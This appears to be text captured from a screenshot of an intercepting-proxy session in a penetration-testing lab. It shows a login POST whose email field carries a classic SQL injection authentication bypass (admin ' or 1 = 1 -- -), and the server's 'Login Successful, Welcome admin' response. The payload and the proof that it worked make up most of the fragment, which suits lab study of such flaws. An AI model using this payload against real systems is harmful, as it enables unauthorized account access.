 Request
Pretty Raw Hex
\n
2 Host: 10.129.98.196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.129.98.196
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.98.196/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=admin ' or 1 = 1 -- -&password=password
Search...
0 matches
Response
Pretty Raw Hex Render
\n
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admin
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
admi
1 match